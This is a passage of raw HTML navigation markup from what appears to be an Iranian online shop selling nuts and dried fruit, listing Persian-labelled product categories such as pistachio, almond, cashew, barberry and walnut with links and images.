                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/akbari-pistachio" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">پسته اکبری</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ahmad-aghaei-pistachio" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">پسته احمد آقایی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/kalle-ghouchi-pistachio" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">پسته کله قوچی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/fandoghi-round-pistachio" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">پسته فندقی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/pistachio-kernel" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">مغز پسته</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/slivered-pistachio	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">خلال پسته</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/pistachio-kernel-powder	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">پودر پسته</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/pistachio" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">پسته</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/almond" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m" id="heading0-3A1" data-toggle="collapse" data-target="#collapse0-3A1" aria-expanded="true" aria-controls="collapse0-3A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#D58549 0,#F8C6A2 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/baadc89bbbb11405b061725a079b0422.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/56f2c159336674e66433f7134c77776d.webp?21.13.29'
     alt='بادام'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">بادام</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-3A1" aria-labelledby="heading0-3A1" data-parent="#accordion0-3A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/arboreal-almond" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام درختی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/persian-arboreal-almonds	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام ایرانی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/paper-almond	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام پوست کاغذی منقا</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/sangi-almond-with-shell	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام سنگی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/diced-almond	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">خلال بادام</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/almond" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">بادام</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/cashew" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 " id="heading0-3A1" data-toggle="collapse" data-target="#collapse0-3A1" aria-expanded="true" aria-controls="collapse0-3A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#F3B406 0,#FCDCA5 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/ed3ccf80e34f41e04faaac0d8d2cad94.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/00804b6ff89ba870705870e7bb8bd6ce.webp?21.13.29'
     alt='بادام هندی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">بادام هندی</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-3A1" aria-labelledby="heading0-3A1" data-parent="#accordion0-3A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/180-size-cashew	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام هندی 180</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/240-size-cashew	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام هندی 240</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/320-size-cashew	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام هندی 320</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/cashew-with-shell	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام هندی با پوست</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/raw-cashew	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام هندی خام</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/roasted-cashew	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام هندی شور</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/broken-cashew	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام هندی شکسته</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/cashew" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">بادام هندی</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/peanut" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 " id="heading0-3A1" data-toggle="collapse" data-target="#collapse0-3A1" aria-expanded="true" aria-controls="collapse0-3A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#7D1E00 0,#EBA784 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/c64733ba6255c5fff350e68901db71f4.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/5677c1f09c41cd0af21dd6762062a0c8.webp?21.13.29'
     alt='بادام زمینی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">بادام زمینی</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-3A1" aria-labelledby="heading0-3A1" data-parent="#accordion0-3A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/raw-peanut	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام زمینی خام</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/roasted-peanut	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام زمینی شور</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/peanut-with-shell	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام زمینی با پوست</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/coated-peanut	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بادام زمینی روکش دار</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/peanut" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">بادام زمینی</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/seeds" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp10-m7 tkhme-m7" id="heading0-3A1" data-toggle="collapse" data-target="#collapse0-3A1" aria-expanded="true" aria-controls="collapse0-3A1"

                                                                                                   
                                                                                                >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/e100699271beaef0e4de7b4c341d086e.webp?21.13.29'
     alt='تخمه'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">تخمه</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-3A1" aria-labelledby="heading0-3A1" data-parent="#accordion0-3A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/jabani-seeds" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">تخمه جابانی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/pumpkin-seeds" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">تخمه کدو</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/sunflower-seeds" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">تخمه آفتابگردان</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/mahboubi-seeds" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">تخمه کلاله هندوانه</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/seeds" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">تخمه</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/hazelnut" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp9-m7 fndgh-m7" id="heading0-3A1" data-toggle="collapse" data-target="#collapse0-3A1" aria-expanded="true" aria-controls="collapse0-3A1"

                                                                                                   
                                                                                                >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/b4eda64bc1cccd87f858d8aa16894997.webp?21.13.29'
     alt='فندق'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">فندق</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-3A1" aria-labelledby="heading0-3A1" data-parent="#accordion0-3A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/raw-hazelnut" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">فندق خام</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/roasted-hazelnut" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">فندق شور</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/hazelnut-kernel	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">مغز فندق</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/hazelnuts-with-shell" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">فندق با پوست</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/hazelnut" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">فندق</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/macademia	" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 " id="heading0-3A1" data-toggle="collapse" data-target="#collapse0-3A1" aria-expanded="true" aria-controls="collapse0-3A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#542617 0,#B59F93 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/7e2e706a3aa3026a1c9007b4c41daaad.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/230081866b40e2089578d8d513228421.webp?21.13.29'
     alt='ماکادمیا'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">ماکادمیا</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-3A1" aria-labelledby="heading0-3A1" data-parent="#accordion0-3A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="#" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">مغز ماکادمیا</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="#" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">ماکادمیا با پوست</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/macademia	" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">ماکادمیا</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                    
                                                                                

                                                                            </ul>
                                                                        </div>
                                                                    </div>

                                                                    <div class="msmimg-m7">
                                                                        <div class="imgctn-m7">

                                                                                                                                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/c0fcc6e9e5835d15e9356219d6c60d8e.webp?21.13.29'
     alt='مغزها'
     width='322'
     height='390'

>
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                        
                                                    
                                                        <div class="panel sminner-m7  ">
                                                            <a href="/dried-nuts-and-fruits" class="smttl-m7 mitmshp-m7 mshp-m7 mshp2-m7 khbar-m7 js-showsliderinr-m7"

                                                                                                                           >


                                                                
                                                                <span class="miimg-m7">
                                                                                                                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/cc19fa4208a2eb503cc51387a92adecb.webp?21.13.29'
     alt='خشکبار'
     width='65'
     height='65'

>
                                                                                                                                    </span>
                                                                <strong class="stin-m7">خشکبار</strong>
                                                                <i class="nf icon-larrowb"></i>
                                                            </a>
                                                            <div class="sbinitms-m7 collapse" id="collapse0-5" role="tabpanel" aria-labelledby="heading0-5" data-parent="#accordion0">

                                                                <div class="sbiin-m7">
                                                                    <div class="sbhdr-m7">
                                                                        <div class="mitmshp-m7 mshplgh-m7 mshp2-m7 khbar-m7">
                                                                            <div class="sbhbtns-m7">
                                                                                <button class="btn-t bglghtwht-m7 bicn-m7 rghticn-m7 bxxs-m7 js-backsldr-m7">
                                                                                    <i class="nf icon-ltrarrwb"></i>
                                                                                    <span class="txbtn-m7">بازگشت</span>
                                                                                </button>
                                                                                <button class="sbbtncls-m7 js-closemenu-m7">
                                                                                    <i class="nf icon-close2"></i>
                                                                                </button>
                                                                            </div>
                                                                            <div class="sbhttl-m7">
                                                                                <strong class="sbttx-m7">محصولات خشکبار</strong>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="sbmob-m7">
                                                                        <div class="sbiinner-m7 js-gllrmasry-m7"  itemscope="" data-pswp-uid="1">
                                                                            <div class="slisttop-m7">
                                                                                <div class="btnctn-m7">
                                                                                    <a href="/dried-nuts-and-fruits" class="btnarw-m7">
                                                                                        <span class="tx-m7">همه محصولات خشکبار</span>
                                                                                        <i class="nf icon-larrowb"></i>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                            <ul id="accordion0-5">

                                                                                
                                                                                
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/dried-fruits" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp11-m7 mvkh-m7" id="heading0-5A1" data-toggle="collapse" data-target="#collapse0-5A1" aria-expanded="true" aria-controls="collapse0-5A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#C5013E 0,#FC467E 100%);"
                                                                                                    
                                                                                                >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/6ac2b03a116fa6b45f48b86251174358.webp?21.13.29'
     alt='میوه خشک'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">میوه خشک</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-5A1" aria-labelledby="heading0-5A1" data-parent="#accordion0-5A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/mixed-dried-fruit" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">میوه خشک مخلوط</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/dried-fruit-for-treatment	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">میوه خشک مخلوط درمانی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/dried-fruits" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">میوه خشک</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/dried-fig" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp12-m7 angirkh-m7" id="heading0-5A1" data-toggle="collapse" data-target="#collapse0-5A1" aria-expanded="true" aria-controls="collapse0-5A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#4E39DF 0,#5994F9 100%);"
                                                                                                    
                                                                                                >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/f8efc69b559b019f855b61cfbce10890.webp?21.13.29'
     alt='انجیر خشک'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">انجیر خشک</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-5A1" aria-labelledby="heading0-5A1" data-parent="#accordion0-5A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/fogh-parak-dried-fig	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">انجیر فوق پرک</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/parak-dried-fig	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">انجیر پرک</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/premium-grade-dried-fig	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">انجیر ممتاز</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ghonche-dried-fig	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">انجیر غنچه</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/dried-fig" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">انجیر خشک</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/barberries" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp13-m7 zrshk-m7" id="heading0-5A1" data-toggle="collapse" data-target="#collapse0-5A1" aria-expanded="true" aria-controls="collapse0-5A1"

                                                                                                   
                                                                                                >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/006324ffec0d19d0a94fc78403044474.webp?21.13.29'
     alt='زرشک'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">زرشک</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-5A1" aria-labelledby="heading0-5A1" data-parent="#accordion0-5A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/grade-one-puffed-barberry" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">زرشک پفکی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/luxurious-barberry-pomegranate-seeds" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">زرشک دانه اناری</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/grade-one-barberry" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">زرشک سیاه</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/barberries" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">زرشک</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/walnut" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp14-m7 wlnut-m7" id="heading0-5A1" data-toggle="collapse" data-target="#collapse0-5A1" aria-expanded="true" aria-controls="collapse0-5A1"

                                                                                                   
                                                                                                >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/d4fe35f46adf92d8f9ce92a9e1bc927c.webp?21.13.29'
     alt='گردو'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">گردو</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-5A1" aria-labelledby="heading0-5A1" data-parent="#accordion0-5A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/grade-one-persian-walnut-without-shell" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">مغز گردو</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/normal-quality-walnut-paper-skin" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">گردو با پوست کاغذی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/wallnuts-in-shell" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">گردو با پوست</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/walnut" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">گردو</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/برگه" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m" id="heading0-5A1" data-toggle="collapse" data-target="#collapse0-5A1" aria-expanded="true" aria-controls="collapse0-5A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#B78800 0,#FBDB80 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2f82fab554398ef73e5d9760c1bb3561.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/d233bf29bd4d9ba7af0af034b84a4261.webp?21.13.29'
     alt='برگه'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">برگه</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-5A1" aria-labelledby="heading0-5A1" data-parent="#accordion0-5A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/grade-one-dry-apricot-leaf" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">برگه زرد آلو</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/grade-one-apricot-gheysi" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">برگه قیسی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/grade-one-dried-peach-leaf" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">برگه هلو</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/grade-one-dried-fig-leaf" class="ssilnk-m7">
